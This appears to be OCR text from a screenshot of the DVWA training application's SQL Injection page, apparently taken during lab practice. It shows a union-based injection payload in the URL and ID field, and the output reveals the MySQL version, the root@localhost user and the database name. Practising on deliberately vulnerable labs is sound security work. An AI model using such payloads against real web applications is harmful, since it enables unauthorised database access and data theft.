 192.168.147.133/01/vulnerabilities/sqli/?id=-1'union select 1,group_concat(version(),user(),database())--%20 &Submit=Submit#
2
新手上路 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ... 其他书签
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
User ID: Submit
ID: -1'union select 1,group_concat(version(),user(),database())--
First name: 1
Surname: 5.7.33-0ubuntu0.16.04.1root@localhostdvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/